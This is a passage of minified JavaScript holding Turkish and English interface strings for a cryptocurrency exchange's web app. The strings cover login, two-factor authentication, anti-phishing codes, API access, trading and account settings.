within your daily and monthly limits. See your current limits on ".concat(_.company_currency," Profile > My Limits section.")},limits_page_desc_4_list_4:{tr:"\xc7ekim i\u015flemlerinde transferler EFT yolu ile ve banka mesai saatleri i\xe7inde yap\u0131lmaktad\u0131r.",en:"In withdrawal transactions, transfers are made via EFT during banks\u2019 working hours."},login_2fa_auth_description_message:{tr:"L\xfctfen Authenticator'daki do\u011frulama kodunu giriniz",en:"Please enter the 6-digit Authenticator code"},login_2fa_code_label:{tr:"Do\u011frulama Kodu",en:"Enter code here"},login_continue_button:{tr:"Devam Et",en:"Continue"},signup_continue_button:{tr:"Devam Et",en:"Continue"},login_passwordless_title:{tr:"\u015eifre Olu\u015ftur",en:"Create Password"},login_passwordless_info:{tr:"L\xfctfen \u015fifrenizi olu\u015fturunuz.",en:"Please create a password"},login_passwordless_placeholder:{tr:"\u015eifre",en:"Password"},login_passwordless_placeholder_confirm:{tr:"\u015eifre (Tekrar)",en:"Confirm Password"},login_passwordless_verification_code:{tr:"E-postan\u0131za g\xf6nderilen do\u011frulama kodunu giriniz",en:"Please enter the verification code sent to your email"},login_2fa_description_message:{tr:"L\xfctfen do\u011frulama kodunu giriniz",en:"Please enter your 2nd Factor Authentication code below"},login_2fa_remaining_time_label:{tr:"Kalan S\xfcre",en:"Remaining"},login_2fa_resend_sms:{tr:"Tekrar SMS g\xf6nder",en:"Resend SMS"},login_2fa_reset_auth:{tr:"\u0130ki A\u015fama Y\xf6ntemini De\u011fi\u015ftir",en:"Reset Authentication"},login_2fa_sms_description_message:{tr:"L\xfctfen telefonunuza g\xf6nderilen SMS do\u011frulama kodunu giriniz",en:"Please enter 6-digit verification code you received via SMS"},login_2fa_wrong_code:{tr:"Hatal\u0131 kod ",en:"Invalid Code"},login_2fa_continue_button:{tr:"Devam Et",en:"Continue"},login_create_account_label:{tr:"Hesap Olu\u015ftur",en:"Create Account"},login_create_account_footer_label:{tr:"Hemen \xdcye Ol",en:"Sign Up Now"},login_description:{tr:"Taray\u0131c\u0131n\u0131z\u0131n adres \xe7ubu\u011fu a\u015fa\u011f\u0131daki gibi olmal\u0131d\u0131r.",en:"Your browser's address bar must look like below."},login_email_field:{tr:"E-posta Adresi",en:"E-mail Address"},login_ban_message:{tr:"Eri\u015fiminiz ge\xe7ici s\xfcreli\u011fine engellenmi\u015ftir.",en:"Your access has been temporarily blocked."},login_suspended_message:{tr:"Hesab\u0131n\u0131z ask\u0131ya al\u0131nm\u0131\u015ft\u0131r. Hesab\u0131n\u0131zdaki engelleri kald\u0131rmak i\xe7in destek.bitexen.com \xfczerinden ya da +90 (850) 255 08 92 numaras\u0131n\u0131 arayarak bize ula\u015fabilirsiniz.",en:"Your account has been suspended. To unblock your account, you can contact us via support.bitexen.com or +90 (850) 255 08 92"},login_forgot_password_label:{tr:"\u015eifremi Unuttum",en:"Forgot Password"},login_general_failed_error:{tr:"Kullan\u0131c\u0131 ad\u0131 ya da \u015fifre hatal\u0131",en:"Incorrect user name or password"},login_password_field:{tr:"\u015eifre",en:"Password"},login_submit_button:{tr:"Giri\u015f Yap",en:"Sign In"},login_title:{tr:"Giri\u015f Yap",en:"Sign In"},login_google_processing_message:{tr:"Google hesab\u0131n\u0131z ile giri\u015f yap\u0131l\u0131yor...",en:"Signing in with your Google account..."},login_apple_processing_message:{tr:"Apple hesab\u0131n\u0131z ile giri\u015f yap\u0131l\u0131yor...",en:"Signing in with your Apple account..."},login_or:{tr:"VEYA",en:"OR"},continue_with_google_button_label:{tr:"Google ile Devam Et",en:"Continue with Google"},continue_with_apple_button_label:{tr:"Apple ile Devam Et",en:"Continue with Apple"},market_bar_available:{tr:"Kullan\u0131labilir {0}",en:"Available {0}"},market_bar_total:{tr:"Toplam {0}",en:"Total {0}"},market_bar_buy_orders:{tr:"Al\u0131\u015f Emirlerim:",en:"In Open Buy Orders:"},market_bar_change_24h:{tr:"24s De\u011fi\u015fim",en:"Price Change (24h)"},market_bar_change_24h_small:{tr:"24s De\u011fi\u015fim",en:"Change (24h)"},market_bar_gross_balance:{tr:"Toplam {0} Varl\u0131\u011f\u0131m:",en:"Total {0} Balance:"},market_bar_hide_balance:{tr:"Varl\u0131klar\u0131m\u0131 Gizle",en:"Hide My Assets"},market_bar_high_24h:{tr:"24s En Y\xfcksek",en:"Highest (24h)"},market_bar_last_price:{tr:"G\xfcncel Fiyat",en:"Last Price"},market_bar_index_price:{tr:"\u0130ndeks Fiyat",en:"Index Price"},market_bar_low_24h:{tr:"24s En D\xfc\u015f\xfck",en:"Lowest (24h)"},market_bar_market_selection:{tr:"Market Se\xe7imi",en:"Market Selection"},market_bar_selection:{tr:"Se\xe7im",en:"Selection"},market_bar_sell_orders:{tr:"Sat\u0131\u015f Emirlerim: ",en:"In Open Sell Orders:"},market_bar_show_balance:{tr:"Varl\u0131klar\u0131m\u0131 G\xf6ster",en:"Show My Assets"},market_bar_volume_24h:{tr:"24s Hacim",en:"Volume (24h)"},market_bar_24h_graph:{tr:"24s Grafik",en:"24h Graph"},market_order_confirmation_title:{tr:"Piyasa Emir Onay\u0131",en:"Market Order Confirmation"},menu_advanced_tradeview:{tr:"Geli\u015fmi\u015f Al/Sat Ekran\u0131",en:"Advanced Tradeview"},menu_history_label:{tr:"\u0130\u015flem Ge\xe7mi\u015fi",en:"Trade History"},menu_logout_label:{tr:"G\xfcvenli \xc7\u0131k\u0131\u015f",en:"Log out"},menu_settings_label:{tr:"Hesap Ayarlar\u0131",en:"Settings"},minimum_commissions_fee:{tr:"Minimum Komisyon \xdccreti",en:"Minimum Commissions Fee"},minimum_commissions_fees:{tr:"Minimum Komisyon \xdccretleri",en:"Minimum Commissions Fees"},api_key_info_text:{tr:"Bu API key ".concat(_.name," hesab\u0131n\u0131za {0} mobil uygulamas\u0131ndan eri\u015fim i\xe7in olu\u015fturulmu\u015ftur. Pasif Yap/Aktif Et butonuna t\u0131klayarak bu uygulamalardan hesab\u0131n\u0131za eri\u015fimi y\xf6netebilirsiniz."),en:"This API key was created for access to your ".concat(_.name," account through {0} mobile application. You can click on Deactivate/Activate button to manage access to your account.")},mobile_access_info_api_key:{tr:"API Anahtar\u0131n\u0131z:",en:"API Key:"},mobile_access_info_email:{tr:"E-posta adresiniz:",en:"E-mail address:"},mobile_access_info_line1:{tr:"QR kodun ge\xe7erlilik s\xfcresi 10 dakikad\u0131r. 10 dk i\xe7erisinde e\u015fle\u015ftirme yapmazsan\u0131z tekrar e-posta onay\u0131 gerekmektedir.",en:"This QR code is available for 10 minutes. If you do not match your phone in 10 minutes, email confirmation will be required again."},mobile_access_info_line2:{tr:"".concat(_.name,' mobil uygulamas\u0131n\u0131 a\xe7\u0131p "QR Kod ile Giri\u015f Yap" butonuna t\u0131klay\u0131n.'),en:'Click "Log in with QR Code" button on '.concat(_.name," Mobile Application.")},mobile_access_info_line3:{tr:"Telefonunuzdan yandaki QR kodu okutarak giri\u015f yapabilir veya a\u015fa\u011f\u0131daki bilgileri elle girebilirsiniz.",en:"Scan QR Code on the left from your cell phone or enter the values below manually."},mobile_access_info_line4:{tr:"Mobil Eri\u015fimi sildi\u011finiz takdirde ayn\u0131 i\u015flemleri tekrar yapman\u0131z gerekmektedir.",en:"If you remove mobile access, you need to do the same operations again."},mobile_access_info_secret:{tr:"API \u015eifreniz:",en:"API Secret:"},new_device_confirmation_message1:{tr:"".concat(_.name,"'e yeni bir cihazdan giri\u015f yapmay\u0131 deniyorsunuz ya da uzun bir s\xfcredir giri\u015f yapmad\u0131n\u0131z."),en:"It looks like you're signing in to ".concat(_.name," from a computer or device we haven't seen before, or for some time.")},new_device_confirmation_message2:{tr:"E-posta ile size g\xf6nderilen linke t\u0131klayarak bu cihaza eri\u015fim izni tan\u0131mlay\u0131n\u0131z. Hesab\u0131n\u0131z\u0131n g\xfcvenli\u011fi i\xe7in bu i\u015flem gerekmektedir.",en:"Please click the confirmation link in the email we just sent you. This is a process that protects the security of your account."},new_device_confirmation_message3:{tr:"E-posta onay\u0131n\u0131 eri\u015fim vermek istedi\u011finiz cihazdan yapman\u0131z gerekmektedir.",en:"Note that you need to access this email with the same device that you are confirming."},new_device_confirmation_title:{tr:"Yeni Cihaz Eri\u015fim \u0130zni",en:"Authorize New Device"},new_release_label:{tr:"Yeni",en:"New"},please_enter_your_new_password:{tr:"L\xfctfen yeni \u015fifrenizi giriniz.",en:"Please enter your new password."},news_feed:{tr:"T\xfcm Haberler",en:"All News"},news_feeds:{tr:"haberleri",en:"news"},notification_cancel_order:{tr:"Emir \u0130ptali",en:"Cancel order"},notification_cancel_order_hint:{tr:"Hesab\u0131n\u0131za emir iptal i\u015flemleri tamamland\u0131\u011f\u0131nda bildirim alabilirsiniz",en:"After your cancel order operation is done you will receive notification"},notification_deposit:{tr:"Para yat\u0131rma",en:"Deposit"},general_curreny_deposit:{tr:"{0} Yat\u0131rma",en:"{0} Deposit"},notification_deposit_hint:{tr:"Hesab\u0131n\u0131za para yat\u0131rma i\u015flemleri tamamland\u0131\u011f\u0131nda bildirim alabilirsiniz",en:"After your deposit operation is done you will receive notification"},notification_description_deposit:{tr:"Para yat\u0131rma",en:"Deposit"},notification_description_deposit_hint:{tr:"Hesab\u0131n\u0131za para yat\u0131rma i\u015flemleri tamamland\u0131\u011f\u0131nda e-posta ile bildirim alabilirsiniz",en:"After your deposit operation is done you will receive notification email"},notification_description_new_login:{tr:"Yeni cihazdan giri\u015fleri",en:"Login from a new device"},notification_description_new_login_hint:{tr:"Yeni bir cihazdan giri\u015f yap\u0131ld\u0131\u011f\u0131nda e-posta ile bildirim alabilirsiniz",en:"You will receive notification email when you log in from a new device"},notification_description_withdrawal:{tr:"Para \xe7ekme",en:"Withdraw"},notification_description_withdrawal_hint:{tr:"Hesab\u0131n\u0131zdan para \xe7ekme i\u015flemleri tamamland\u0131\u011f\u0131nda e-posta ile bildirim alabilirsiniz",en:"After your withdrawal operation is done you will receive notification email"},notification_fill_order:{tr:"Emir ger\xe7ekle\u015fmesi",en:"Fill order"},notification_fill_order_hint:{tr:"Hesab\u0131n\u0131za tam emir ger\xe7ekle\u015fme i\u015flemleri tamamland\u0131\u011f\u0131nda bildirim alabilirsiniz",en:"After your fill order operation is done you will receive notification"},notification_new_order:{tr:"Yeni emir giri\u015fi",en:"New order"},notification_new_order_hint:{tr:"Hesab\u0131n\u0131za yeni emir giri\u015f i\u015flemleri tamamland\u0131\u011f\u0131nda bildirim alabilirsiniz",en:"After your new order operation is done you will receive notification"},notification_partial_order:{tr:"K\u0131smi emir ger\xe7ekle\u015fmesi",en:"Partial order"},notification_partial_order_hint:{tr:"Hesab\u0131n\u0131za k\u0131smi emir i\u015flemleri tamamland\u0131\u011f\u0131nda bildirim alabilirsiniz",en:"After your partial order operation is done you will receive notification"},notification_withdraw:{tr:"Para \xe7ekme",en:"Withdraw"},notification_withdraw_hint:{tr:"Hesab\u0131n\u0131zdan para \xe7ekme i\u015flemleri tamamland\u0131\u011f\u0131nda bildirim alabilirsiniz",en:"After your withdraw operation is done you will receive notification"},notification_alarm_order:{tr:"Alarm",en:"Alarm Order"},notification_alarm_order_hint:{tr:"Hesab\u0131n\u0131zda alarm i\u015flemleri ger\xe7ekle\u015fti\u011finde bildirim alabilirsiniz",en:"After your alarm order operation is done you will receive notification"},order_detail_tooltip:{tr:"Emir Detay\u0131",en:"Order Details"},order_status_C:{tr:"\u0130PTAL",en:"CANCELLED"},order_status_E:{tr:"TET\u0130KLEND\u0130",en:"TRIGGERED"},order_status_F:{tr:"KAPALI",en:"CLOSED"},order_status_N:{tr:"A\xc7IK",en:"OPEN"},order_status_P:{tr:"KISM\u0130",en:"PARTIAL"},order_status_R:{tr:"\u0130PTAL",en:"REJECTED"},order_sure_dialog_approve_label:{tr:"Onayla",en:"Approve"},order_sure_dialog_cancel_label:{tr:"Vazge\xe7",en:"Cancel"},order_sure_dialog_head:{tr:"Emir Onay\u0131",en:"Order Confirmation"},lock_earn_sure_dialog_head:{tr:"Kilitle Kazan Onay\u0131",en:"Lock & Earn Confirmation"},order_trade_detail_title:{tr:"Emir Detay\u0131",en:"Order Details"},orderbook_order_indicator_tooltip:{tr:"Sizin emriniz. Fiyat: {0}, miktar: {1}",en:"Your order. Price: {0}, amount: {1}"},derivatives_orderbook_order_indicator_tooltip:{tr:"Sizin emriniz. Fiyat: {0}, miktar: {1}",en:"Your order. Price: {0}, size: {1}"},page_not_found_home_page:{tr:"Anasayfa",en:"Homepage"},page_not_found_go_instant_trade:{tr:"H\u0131zl\u0131 Al/Sat'a Git",en:"Go to Instant Trade"},page_not_found_message:{tr:"Arad\u0131\u011f\u0131n\u0131z sayfa bulunamad\u0131",en:"The page you were looking for was not found"},password_strength_low:{tr:"D\xfc\u015f\xfck",en:"Low"},password_strength_medium:{tr:"Orta",en:"Medium"},password_strength_strong:{tr:"G\xfc\xe7l\xfc",en:"Strong"},prelogin_order_entry_hint:{tr:"Emir girebilmek i\xe7in;",en:"In order to place an order;"},preview_button:{tr:"\xd6nizleme",en:"Preview"},progressbar_wait_text:{tr:"L\xfctfen Bekleyin...",en:"Please Wait..."},quick_trade_buy_button:{tr:"AL",en:"BUY"},quick_trade_sell_button:{tr:"SAT",en:"SELL"},read_more:{tr:"Devam\u0131n\u0131 Oku",en:"Read More"},ref_code_label:{tr:"Referans Kodu:",en:"Reference Code:"},ref_url_label:{tr:"Referans Linki:",en:"Reference Link:"},referral_activity_title:{tr:"Referans Ge\xe7mi\u015fim",en:"My Referral History"},referral_status_E:{tr:"S\xfcresi Ge\xe7mi\u015f",en:"Expired"},referral_status_D:{tr:"Onayland\u0131",en:"Approved"},account_status_approved:{tr:"Onayland\u0131",en:"Approved"},referral_status_W:{tr:"Hesap onay\u0131 bekleniyor.",en:"Pending account verification"},referrer_code:{tr:"Referans Kodu",en:"Referrer Code"},refresh_required_dialog_button:{tr:"Yenile",en:"Reload"},refresh_required_dialog_text:{tr:"Platformumuzun son versiyonunu kullanabilmeniz i\xe7in sayfay\u0131 yenilemeniz gerekmektedir.",en:"A new version is available. Please reload your page."},refresh_required_dialog_title:{tr:"Yeni Versiyon Uyar\u0131s\u0131",en:"New Version Available"},residence_permit_end_date:{tr:"Oturma \u0130zni Biti\u015f Tarihi",en:"Residence permit end date"},residence_permit_start_date:{tr:"Oturma \u0130zni Ba\u015flang\u0131\xe7 Tarihi",en:"Residence permit start date"},regula_passport_detection_content:{tr:"Belgeyi taramak i\xe7in cihaz\u0131n\u0131z\u0131n kameras\u0131n\u0131 kullan\u0131n veya galeriden belgenin bir foto\u011fraf\u0131n\u0131 se\xe7in",en:"Use your device camera to scan a document or select a photo of the document from the gallery"},regula_passport_detection_header:{tr:"Taray\u0131c\u0131n\u0131za pasaportunuzu taray\u0131n\u0131z",en:"Scan an ID in your browser"},regula_passport_detection_upload_passport_button:{tr:"Galeriden Se\xe7",en:"From Gallery"},regula_passport_detection_open_camera_button:{tr:"Kamera",en:"From Camera"},regula_error_dialog_header:{tr:"E\u015eLE\u015e\u0130LMED\u0130",en:"DID NOT MATCHED"},regula_error_dialog_button:{tr:"Tekrar Dene",en:"Try Again"},regula_face_liveness_error_message:{tr:"Y\xfcz e\u015fle\u015ftirme ba\u015far\u0131s\u0131z, l\xfctfen tekrar deneyin veya i\u015flemlerinizi yeniden ba\u015flat\u0131n.",en:"Face matching failed, please try again or restart your operations."},settings_2fa_disclaimer:{tr:"Para \xe7ekim i\u015flemi yapabilmek i\xe7in 2 a\u015famal\u0131 do\u011frulama tan\u0131mlanm\u0131\u015f olmal\u0131d\u0131r.",en:"Two-factor authentication should be enabled for withdrawals."},settings_2fa_google_hint:{tr:"\u0130ki a\u015famal\u0131 g\xfcvenli giri\u015f i\xe7in Google Authenticator ile kod \xfcretin.",en:"Generate key via Google Authenticator for two-factor authentication"},settings_2fa_google_label:{tr:"Authenticator (\xd6nerilen) ",en:"Authenticator (Recommended) "},settings_2fa_google_label_suggested:{tr:"Google, Microsoft Authenticator",en:"Google, Microsoft Authenticator"},settings_2fa_hint:{tr:"\u0130ki a\u015famal\u0131 g\xfcvenli giri\u015f i\xe7in SMS ile kod al\u0131n.",en:"Receive the code via SMS for two-factor authentication"},settings_2fa_label:{tr:"\u0130ki Fakt\xf6rl\xfc Kimlik Do\u011frulama (2FA)",en:"Two-Factor Authentication (2FA)"},settings_2fa_mobile_hint:{tr:"\u0130ki a\u015famal\u0131 g\xfcvenli giri\u015f i\xe7in ".concat(_.name," mobil uygulamas\u0131 \xfczerinden onay verin."),en:"Confirmation via ".concat(_.name," Mobile App for two-factor authentication")},settings_2fa_mobile_label:{tr:"Mobil Onay",en:"Mobile Confirmation"},settings_advanced_security_header:{tr:"\u0130leri D\xfczey G\xfcvenlik",en:"Advanced Security"},settings_advanced_security_phishing_header:{tr:"Oltalama \xd6nleme Kodu",en:"Anti-Phishing Code"},settings_advanced_twofa_title:{tr:"G\xfcvenlik Do\u011frulamas\u0131",en:"Security Verification"},settings_advanced_twofa_sms:{tr:"Telefon Numaras\u0131 Do\u011frulama",en:"Phone Number Verification"},settings_advanced_twofa_auth:{tr:"Google Authenticator (\xd6nerilen)",en:"Google Authenticator (Recommended)"},settings_advanced_security_create_phishing_char_validation_error:{tr:"Oltalama \xf6nleme kodu sadece harf ve say\u0131 i\xe7ermelidir.",en:"Anti-phishing code must contain only letters and numbers."},settings_advanced_security_create_phishing_length_validation_error:{tr:"Oltalama \xf6nleme kodu en az 4 en fazla 20 karakterden olu\u015fmal\u0131d\u0131r.",en:"The anti-phishing code must be a minimum of 4 characters and a maximum of 20 characters."},settings_advanced_security_create_phishing_header:{tr:"Oltalama \xd6nleme Kodu Olu\u015ftur",en:"Create Anti-Phishing Code"},settings_advanced_security_change_phishing_header:{tr:"Oltalama \xd6nleme Kodunu De\u011fi\u015ftir",en:"Change Anti-Phishing Code"},settings_advanced_security_create_phishing_button:{tr:"Olu\u015ftur",en:"Create"},settings_advanced_security_two_fa_title:{tr:"Oltalama \xd6nleme Kodu \u0130ki Ad\u0131ml\u0131 Do\u011frulama",en:"Anti-Phishing Code Two-Step Verification"},settings_advanced_security_two_fa_auth_info:{tr:"L\xfctfen <b>Authenticator</b>'daki do\u011frulama kodunu giriniz.",en:"Please enter the verification code in Authenticator."},settings_advanced_security_no_two_fa_warning:{tr:"Hesap g\xfcvenli\u011finizi art\u0131rmak i\xe7in 2FA'y\u0131 etkinle\u015ftirin.",en:"Enable 2FA to increase your account security."},settings_advanced_security_phishing_warning:{tr:"Parolan\u0131z\u0131, iki ad\u0131ml\u0131 do\u011frulama kodunuzu ve oltalama \xf6nleme kodunuzu kimse ile payla\u015fmay\u0131n.",en:"Do not share your password, two-step verification code, and anti-phishing code with anyone."},settings_advanced_security_phishing_dialog_title:{tr:"Oltalama \xd6nleme Kodu Nedir?",en:"What is an Anti-Phishing Code?"},settings_advanced_security_phishing_text:{tr:"Ald\u0131\u011f\u0131n\u0131z e-posta'lar\u0131n ".concat(_.name," taraf\u0131ndan iletildi\u011finden emin olun. Hesab\u0131n\u0131z\u0131 kimlik av\u0131 giri\u015fimlerine kar\u015f\u0131 koruyun."),en:"Make sure that the emails you receive are forwarded by ".concat(_.name,". Protect your account from phishing attempts.")},settings_advanced_security_phishing_title:{tr:"Oltalama \xf6nleme kodunuz ".concat(_.name," taraf\u0131ndan iletilen e-postalar\u0131n i\xe7erisine eklenecektir."),en:"Your anti-phishing code will be included in the e-mails sent by ".concat(_.name,".")},settings_advanced_security_phishing_dialog_info:{tr:"Oltalama \xd6nleme Kodu, sahte ".concat(_.name," web sitelerinden ya da e-posta adreslerinden gelen oltalama giri\u015fimlerine kar\u015f\u0131 fark\u0131ndal\u0131k yaratan bir koddur."),en:"The Anti-phishing Code is a code that creates awareness of phishing attempts from fake ".concat(_.name," websites or e-mail addresses.")},settings_advanced_security_phishing_dialog_work_title:{tr:"Oltalama \xd6nleme Kodu Nas\u0131l \xc7al\u0131\u015f\u0131r?",en:"How does it work Anti-Phishing Code?"},settings_advanced_security_phishing_dialog_work_info:{tr:"Hesab\u0131na \xf6zel Oltalama \xd6nleme Kodu\u2019nu belirledi\u011finde bu kod t\xfcm resmi Bitexen e-postalar\u0131na dahil edilir. E-postadaki kod ger\xe7ek kodunuzla e\u015fle\u015fmiyorsa, k\xf6t\xfc niyetli bir aktivitenin hedefi olabilirsiniz. Oltalama \xd6nleme Kodu Bitexen'den gelen maillerde a\u015fa\u011f\u0131daki gibi g\xf6r\xfcn\xfcr.",en:"Once you set the Anti-Phishing Code specific to your account, this code will be included in all official Bitexen emails. If the code in the email does not match your actual code, you may be the target of malicious activity. Anti-Phishing Code appears as follows in e-mails from Bitexen."},settings_advanced_security_create_phishing_code_info:{tr:"** Oltalama \xd6nleme Kodu en az 4 ve en fazla 20 karakterden olu\u015fmal\u0131d\u0131r. Sadece harf veya say\u0131 i\xe7ermelidir.",en:"** Anti-Phishing Code must consist of at least 4 and at most 20 characters. It must contain only letters or numbers."},settings_advanced_security_create_phishing_code_field_label:{tr:"Kod Belirle",en:"Set Code"},settings_advanced_security_create_phishing_code_success:{tr:"G\xfcvenli\u011finiz i\xe7in oltalama \xf6nleme kodu olu\u015fturuldu.",en:"Anti-Phishing code has been created for your security."},settings_advanced_security_update_phishing_code_success:{tr:"G\xfcvenli\u011finiz i\xe7in oltalama \xf6nleme kodu de\u011fi\u015ftirildi.",en:"Anti-Phishing code changed for your security"},settings_advanced_security_update_old_phishing_code_label:{tr:"Eski Oltalama \xd6nleme Kodu",en:"Old Anti-Phishing Code"},settings_advanced_security_update_phishing_code_label:{tr:"Yeni Oltalama \xd6nleme Kodu",en:"New Anti-Phishing Code"},settings_advanced_security_phishing_create_account_button:{tr:"Ba\u015fla",en:"Start"},settings_account_name:{tr:"Hesap Ad\u0131",en:"Account Name"},settings_activate_label:{tr:"Aktif Et",en:"Activate"},settings_corporate_verification_status_label:{tr:"Kurumsal Hesap Onay\u0131",en:"Corporate Account Verification"},settings_address_verification_status_label:{tr:"Adres Onay\u0131",en:"Address Verification"},settings_allowed_features_for_api_access:{tr:"Bu API Key ile sadece se\xe7ili \xf6zellikler kullan\u0131labilecek:",en:"Only specified features will be used for this API key"},settings_allowed_ip_for_api_access:{tr:"Bu API Key sadece bu IP adresinden kullan\u0131labilecek:",en:"Allow requests from specified IP Address"},settings_api_access_button:{tr:"API Eri\u015fimi olu\u015ftur",en:"Create API Access"},settings_api_access_created_success_message:{tr:"API eri\u015fiminizi tamamlamak i\xe7in e-posta onay\u0131n\u0131z gerekmektedir.",en:"A verification link is sent to your e-mail address for the completion of your API access."},settings_api_access_hint:{tr:"{0} adet API eri\u015fiminiz var",en:"You have {0} API access"},settings_api_access_label:{tr:"API Eri\u015fimi",en:"API Access"},settings_auth_google2fa_description:{tr:"Giri\u015f yaparken Google Authenticator ile \xfcretilen do\u011frulama kodunu girmeniz gerekmektedir",en:"You need to enter the 6-digit PIN the app generated while login"},settings_auth_google2fa_title:{tr:"Google Authenticator aktif",en:"Google Authenticator Enabled"},settings_auth_google_disable_success_message:{tr:"Google Authenticator ile g\xfcvenli giri\u015f kald\u0131r\u0131ld\u0131",en:"Google Authenticator has been disabled"},settings_auth_google_enable_success_message:{tr:"G\xfcvenli giri\u015f i\xe7in Google Authenticator aktif edildi",en:"Google Authenticator has been enabled"},settings_auth_google_verification_and_sms_warning_message:{tr:"L\xfctfen alt\u0131 haneli 2FA ve SMS kodlar\u0131n\u0131 giriniz.",en:"Please enter the 6-digit 2FA and SMS codes."},settings_auth_google_verification_warning_message:{tr:"L\xfctfen alt\u0131 haneli kodu giriniz",en:"Please enter the 6-digit code"},settings_auth_sms_description:{tr:"G\xfcvenlik kodunuz giri\u015f esnas\u0131nda kay\u0131tl\u0131 telefon numaran\u0131za g\xf6nderilecektir.",en:"Security code will be sent to your mobile phone during login"},settings_auth_sms_disable_success_message:{tr:"SMS ile g\xfcvenli giri\u015f kald\u0131r\u0131ld\u0131",en:"Two-factor authentication via SMS has been disabled"},settings_auth_sms_enable_success_message:{tr:"G\xfcvenli giri\u015f i\xe7in SMS aktif edildi",en:"Two-factor authentication via SMS has been enabled"},settings_auth_verify_your_phone_number_label:{tr:"Telefonunuzu Onaylat\u0131n",en:"Verify Your Phone Number"},settings_auth_verified_phone_number_label:{tr:"Telefonunuz Onayland\u0131",en:"Your Phone Has Been Approved"},settings_balance_managemenet_hint:{tr:"Para Yat\u0131rma, Para \xc7ekme",en:"Withdrawal, Deposit"},settings_balance_managemenet_title:{tr:"Yat\u0131rma/\xc7ekme \u0130\u015flemleri",en:"Withdrawal/Deposit Operations"},settings_change_notification_success_message:{tr:"Ayarlar de\u011fi\u015ftirildi",en:"Settings have been changed"},settings_communication_mail_description:{tr:"".concat(_.long_name_2.tr," kampanyalarla ilgili size e-posta g\xf6nderebilir."),en:"".concat(_.long_name_2.en," can reach you about the campaigns by e-mail.")},settings_communication_mail_title:{tr:"E-Posta",en:"E-Mail"},settings_communication_phone_call_description:{tr:"".concat(_.long_name_2.tr," kampanyalarla ilgili sizinle telefon g\xf6r\xfc\u015fmesi yapabilir."),en:"".concat(_.long_name_2.en," can reach you about the campaigns by phone call.")},settings_communication_phone_call_title:{tr:"Telefonla Arama / Otomatik Arama",en:"Phone Call"},settings_communication_sms_description:{tr:"".concat(_.long_name_2.tr," kampanyalarla ilgili size sms g\xf6nderebilir."),en:"".concat(_.long_name_2.en," can reach you about the campaigns by sms.")},settings_communication_sms_title:{tr:"SMS",en:"SMS"},settings_confirmation_settings_new_ip_label:{tr:"Yeni IP'den giri\u015f i\xe7in e-posta onay\u0131",en:"Enter new login"},settings_confirmation_settings_title:{tr:"Onay Ayarlar\u0131",en:"Confirmation Settings"},settings_confirmation_settings_withdrawal_description:{tr:"Kay\u0131tl\u0131 olmayan adresler i\xe7in e-posta her zaman g\xf6nderilir",en:"For new addresses you will always receive confirmation email"},settings_confirmation_settings_withdrawal_label:{tr:"Kay\u0131tl\u0131 adreslere \xe7ekim yapmak i\xe7in e-posta onay\u0131",en:"Email confirmation for withdrawal request to saved addresses"},settings_created_date:{tr:"Olu\u015fturma Tarihi",en:"Created"},settings_deactivate_label:{tr:"Pasif Yap",en:"Deactivate"},settings_detail_form_verification_requirement_description:{tr:"Bu do\u011frulama i\u015flemine ba\u015flayabilmek i\xe7in kimlik ve adresinizin onaylanm\u0131\u015f olmas\u0131 gerekmektedir.",en:"In order to start this verification process, your identity and address must be verified."},settings_detail_form_verification_requirement_description_for_global:{tr:"Bu do\u011frulama i\u015flemine ba\u015flayabilmek i\xe7in pasaportunuzun onaylanm\u0131\u015f olmas\u0131 gerekmektedir.",en:"In order to start this verification process, your passport must be verified."},settings_detail_verification_status_label:{tr:"M\xfc\u015fteri Tan\u0131ma Formu",en:"Customer Identification Form"},settings_detail_verification_title:{tr:"M\xfc\u015fteri Tan\u0131ma Formu",en:"Customer Identification Form"},settings_limit_request_popup:{tr:"Limit Artt\u0131r\u0131m Formu",en:"Limit Increase Request Form"},settings_google_authenticator_info_text:{tr:'Google Authenticator uygulamas\u0131n\u0131 a\xe7arak "Barkod taray\u0131n" se\xe7ene\u011fi ile yandaki barkodu taratabilirsiniz veya a\u015fa\u011f\u0131da sa\u011flanan anahtar\u0131 ekleyebilirsiniz. Google Authenticator tan\u0131m\u0131n\u0131 yapt\u0131ktan sonra \xfcretilecek 6 haneli do\u011frulama kodunu a\u015fa\u011f\u0131daki alana girerek e\u015fle\u015ftirmeyi tamamlayabilirsiniz.',en:"You can scan the QR code or enter the key given below manually in Google Authenticator application in order to create a new account within the app. After you create the account, you need to enter the 6-digit PIN the app generated into the field below."},settings_google_authenticator_not_activated_yet_warning_message:{tr:"Hen\xfcz Google Authenticator'\u0131 aktif etmedi\u011finiz i\xe7in SMS do\u011frulaman\u0131z h\xe2l\xe2 aktif durumdad\u0131r. SMS do\u011frulamas\u0131n\u0131n kapanmas\u0131 i\xe7in l\xfctfen Google Authenticator kurulumunu tamamlay\u0131n\u0131z.",en:"Your SMS verification is still active, as you have not yet enabled Google Authenticator. Please complete the Google Authenticator setup to turn off SMS verification."},settings_id_verification_or_address_status_label:{tr:"Kimlik Onay\u0131 veya Adres Onay\u0131",en:"ID Verification or Address Verification"},settings_id_verification_status_label:{tr:"Kimlik Onay\u0131",en:"ID Verification"},settings_passport_verification_status_label:{tr:"Pasaport Onay\u0131",en:"Passport Verification"},settings_id_verification_title:{tr:"Kimlik Do\u011frulama",en:"ID Verification"},settings_ip_address_label:{tr:"IP Adresi (Opsiyonel)",en:"IP Address (Optional)"},settings_language_changed_success_message:{tr:"Dil Degistirildi",en:"Language has been changed"},settings_last_access_label:{tr:"Olu\u015fturma Tarihi",en:"Created"},settings_main_account:{tr:"Ana Hesap",en:"Main Account"},settings_menu_account_settings:{tr:"Hesap Ayarlar\u0131",en:"Account Settings"},settings_menu_activity_history:{tr:"Tarih\xe7e",en:"Activity History"},settings_menu_address_management:{tr:"Adres Y\xf6netimi",en:"Address Management"},settings_menu_communication_settings:{tr:"\u0130leti\u015fim Ayarlar\u0131",en:"Communication Settings"},settings_menu_notification_settings:{tr:"Onay & Bildirim Ayarlar\u0131",en:"Confirmation & Notification"},settings_menu_security_settings:{tr:"G\xfcvenlik Ayarlar\u0131",en:"Security Settings"},settings_menu_access_settings:{tr:"Eri\u015fim Ayarlar\u0131",en:"Access Settings"},settings_mobile_access_activated_success_message:{tr:"API eri\u015fimi aktif edildi",en:"API access has been activated"},settings_mobile_access_approvement_label:{tr:"Kay\u0131tl\u0131 e-posta adresinize onay i\xe7in e-posta g\xf6nderilmi\u015ftir. L\xfctfen kontrol ediniz.",en:"A verification link is sent to your e-mail address for the completion of your mobile access."},settings_mobile_access_created_fail_message:{tr:"Mobil 